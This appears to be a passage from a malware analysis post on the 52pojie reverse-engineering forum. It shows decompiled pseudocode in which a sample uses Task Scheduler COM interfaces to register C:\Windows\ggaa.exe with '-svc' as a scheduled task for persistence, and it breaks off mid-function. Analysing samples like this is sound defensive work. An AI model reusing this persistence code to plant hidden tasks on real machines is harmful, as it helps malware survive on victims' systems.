 (*(*a6 + 128LL))(a6, 0LL);
(*(*a6 + 144LL))(a6, 0LL);
(*(*a6 + 64LL))(a6, 0xFFFFFFFFLL);
(*(*a6 + 176LL))(a6, 0LL);
(*(*a6 + 112LL))(a6, 0LL);
(*(*a6 + 16LL))(a6);
v24 = 0LL;
if ( (*(*v33 + 136LL))(v33, &v24) < 0 )
return 0LL;
v22 = 0LL;
(*(*v24 + 96LL))(v24, 0LL, &v22);
(*(*v24 + 16LL))(v24);
iid = 0LL;
IIDFromString(L"{4c3d624d-fd6b-49a3-b9b7-09cb3cd3f047}", &iid);
v23 = 0LL;
v14 = (**v22)(v22, &iid, &v23) < 0;
v15 = *v22;
if ( v14 )
goto LABEL_8;
(v15[2])();
TaskScheduler实现对C:\\Windows\\ggaa.exe -svc添加计划任务
v17 = SysAllocString(a3);
v18 = SysAllocString(L" -svc");
(*(*v23 + 88LL))(v23, v17);
(*(*v23 + 104LL))(v23, v18);
(*(*v23 + 16LL))(v23);
v25 = 0LL;
if ( (*(*v33 + 72LL))(v33, &v25) < 0 )
return 0LL;
v27 = 0LL;
if ( (*(*v25 + 80LL))(v25, 8LL, &v27) < 0 )
return 0LL;
memset(&pvarg, 0, sizeof(pvarg));
VariantInit(&pvarg);
v26 = 0LL;
v19 = SysAllocString(psz);
吾爱破解论坛
www.52pojie.cn